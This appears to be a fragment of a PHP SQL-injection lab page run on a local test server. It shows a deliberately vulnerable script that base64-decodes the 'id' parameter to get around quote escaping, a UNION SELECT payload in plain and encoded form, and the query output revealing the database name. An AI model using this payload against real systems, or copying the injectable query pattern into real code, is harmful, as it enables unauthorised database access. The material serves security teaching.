 127.0.0.1:8081/www.phpsec.com/sql/sql7.php?id=LTEnIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSM=
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
include '../config/db.php';
include '../function/function.php';
//传入base64编码的字符串 可以绕过gpc
//CjEn 解码是 1'
$id = isset($_GET['id'])?base64_decode(input($_GET['id'])):1;
echo "select * from news where id='$id'";
echo "<br>";
if (!$result = $conn->query("select * from news where id='$id'"))
die(mysqli_error($conn));
}
while ($row = $result->fetch_assoc()) {
echo "<pre>";
var_dump($row);
echo "</pre>";
}
select * from news where id='-1' union select 1,2,database()#'
array(3) {
["id"]=>
string(1) "1"
["title"]=>
string(1) "2"
["content"]=>
string(14) "www_phpsec_com"
}
CaptfEncoder V3
File Converter Classical Crypto Asymmetric Query Misc Script Help
Base64
Encode
Input
-1' union select 1,2,database()#
Output
LTEnIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSM=